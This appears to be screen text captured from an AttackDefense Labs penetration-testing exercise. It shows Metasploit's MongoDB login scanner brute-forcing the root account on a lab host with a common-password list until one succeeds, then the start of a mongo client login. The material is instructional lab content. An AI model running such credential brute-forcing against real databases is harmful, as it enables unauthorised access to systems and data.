 AttackDefense Labs: Pentester Ac
bash (attackdefense.com)
Not secure
ekq04eob6fxp0izlftx17jdw7.mumbaix.attackdefenselabs.com
N
[*] 192.228.193.3:27017 - 192.228.193.3:27017 - [076761/114017] - Trying user: root, password: robert
[*] 192.228.193.3:27017 - 192.228.193.3:27017 - [076762/114017] - Trying user: root, password: danielle
[*] 192.228.193.3:27017 - 192.228.193.3:27017 - [076763/114017] - Trying user: root, password: forever
[*] 192.228.193.3:27017 - 192.228.193.3:27017 - [076764/114017] - Trying user: root, password: family
[*] 192.228.193.3:27017 - 192.228.193.3:27017 - [076765/114017] - Trying user: root, password: jonathan
[*] 192.228.193.3:27017 - 192.228.193.3:27017 - [076766/114017] - Trying user: root, password: 987654321
[*] 192.228.193.3:27017 - 192.228.193.3:27017 - [076767/114017] - Trying user: root, password: computer
[*] 192.228.193.3:27017 - 192.228.193.3:27017 - [076768/114017] - Trying user: root, password: whatever
[*] 192.228.193.3:27017 - 192.228.193.3:27017 - [076769/114017] - Trying user: root, password: dragon
[*] 192.228.193.3:27017 - 192.228.193.3:27017 - [076770/114017] - Trying user: root, password: vanessa
[*] 192.228.193.3:27017 - 192.228.193.3:27017 - [076771/114017] - Trying user: root, password: cookie
[*] 192.228.193.3:27017 - 192.228.193.3:27017 - [076772/114017] - Trying user: root, password: naruto
[*] 192.228.193.3:27017 - 192.228.193.3:27017 - [076773/114017] - Trying user: root, password: summer
[*] 192.228.193.3:27017 - 192.228.193.3:27017 - [076774/114017] - Trying user: root, password: sweety
[*] 192.228.193.3:27017 - 192.228.193.3:27017 - [076775/114017] - Trying user: root, password: spongebob
[*] 192.228.193.3:27017 - 192.228.193.3:27017 - [076776/114017] - Trying user: root, password: joseph
[*] 192.228.193.3:27017 - 192.228.193.3:27017 - [076777/114017] - Trying user: root, password: junior
[*] 192.228.193.3:27017 - 192.228.193.3:27017 - [076778/114017] - Trying user: root, password: softball
[*] 192.228.193.3:27017 - 192.228.193.3:27017 - [076779/114017] - Trying user: root, password: taylor
[*] 192.228.193.3:27017 - 192.228.193.3:27017 - [076780/114017] - Trying user: root, password: yellow
[+] 192.228.193.3:27017 - 192.228.193.3 - SUCCESSFUL LOGIN 'root' : 'yellow'
[!] 192.228.193.3:27017 - No active DB -- Credential data will not be saved!
[*] 192.228.193.3:27017 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/mongodb/mongodb_login) > exit
root@attackdefense:~#
root@attackdefense:~#
root@attackdefense:~#
root@attackdefense:~# mongo -u admin -p cookie --authentic